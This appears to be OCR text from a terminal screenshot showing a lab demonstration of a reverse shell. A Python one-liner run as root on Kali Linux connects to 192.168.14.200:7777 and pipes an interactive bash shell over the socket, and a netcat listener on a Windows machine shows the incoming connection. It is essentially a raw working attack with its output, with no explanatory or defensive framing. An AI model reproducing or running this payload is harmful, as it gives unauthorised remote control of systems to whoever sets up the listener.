 root@kali:~#
root@kali:~# python -c "import os,socket,subprocess;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(('192.168.14.200',7777));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']
);"
tools.sh
ng.pcapng
pcap
s2s.pcapng
cloacked-
pixel-
master
c-jwt-
cracker-
master
mount-
shared-
folders.sh
stego.png
pubkey.pem
stego (1)
□]0;root@kali: ~□□[01;31mroot@kali□[00m:□[01;34m~□[00m#
□]0;root@kali: ~□□[01;31mroot@kali□[00m:□[01;34m~□[00m# ^C
C:\Users\冰之幻魄>nc -lvp 7777
listening on [any] 7777 ...
192.168.14.131: inverse host lookup failed: h_errno 11004: NO_D
connect to [192.168.14.200] from (UNKNOWN) [192.168.14.131] 595
□]0;root@kali: ~□□[01;31mroot@kali□[00m:□[01;34m~□[00m#
□]0;root@kali: ~□□[01;31mroot@kali□[00m:□[01;34m~□[00m#